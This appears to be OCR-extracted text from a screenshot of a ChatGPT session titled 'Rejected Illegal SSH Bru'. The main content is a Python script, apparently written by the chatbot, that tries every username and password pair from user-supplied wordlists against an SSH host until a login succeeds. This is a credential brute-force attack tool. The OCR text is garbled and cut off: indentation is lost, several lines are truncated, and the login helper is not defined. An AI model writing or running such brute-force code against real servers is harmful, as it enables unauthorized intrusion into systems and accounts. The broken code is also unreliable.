 New chat
Rejected Illegal SSH Bru
Confirm clear conversations
Dark mode
OpenAI Discord
username_file = input("Enter the path to the username file: ")
password_file = input("Enter the path to the password file: ")
with open(username_file, 'r') as f:
usernames = f.read().splitlines()
with open(password_file, 'r') as f:
passwords = f.read().splitlines()
for username in usernames:
for password in passwords:
print(f"Trying username: {username} and password: {passw
if ssh_login(username, password, hostname):
break
if __name__ == "__
main()
Regenerate response
ChatGPT Jan 30 Version
TACO